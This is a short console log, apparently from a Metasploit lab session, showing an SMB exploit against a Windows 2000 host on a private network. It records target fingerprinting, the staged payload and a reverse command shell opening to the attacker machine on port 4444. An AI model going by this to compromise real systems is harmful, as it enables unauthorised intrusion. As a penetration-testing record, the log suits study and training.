 /usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.26/li
b/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+'
 and '?' was replaced with '*' in regular expression
[*] 192.168.115.132:445 - Fingerprint: Windows 2000 -  - lang:English
[*] 192.168.115.132:445 - Selected Target: Windows 2000 Universal
[*] 192.168.115.132:445 - Attempting to trigger the vulnerability...
[*] Sending stage (240 bytes) to 192.168.115.132
[*] Command shell session 1 opened (192.168.115.131:4444 → 192.168.115.132:1
030) at 2026-06-11 12:23:44 -0400
Shell Banner:
Microsoft Windows 2000 [Version 5.00.2195]
-----
C:\WINNT\system32>